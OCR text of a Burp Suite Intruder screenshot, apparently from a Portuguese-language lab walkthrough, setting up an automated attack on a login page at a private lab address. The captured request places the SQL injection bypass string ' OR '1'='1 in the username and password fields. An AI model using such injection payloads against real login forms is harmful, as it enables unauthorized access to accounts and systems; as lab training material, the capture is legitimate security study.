 Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
vamos clicar para add uma
wordlists
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://172.17.0.2 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login_page/auth.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
5 Accept-Language: pt-BR
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://172.17.0.2
10 Connection: keep-alive
11 Referer: http://172.17.0.2/login_page/
12 Cookie: PHPSESSID=§4h48mnhuo004bql4hjl8d95d8e§
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 usuario=§%27OR+%271%27%3D%271§&contrase%C3%B1a=§%27OR+%271%27%3D%271§
ATAQUE DE FORMA
AUTOMATICA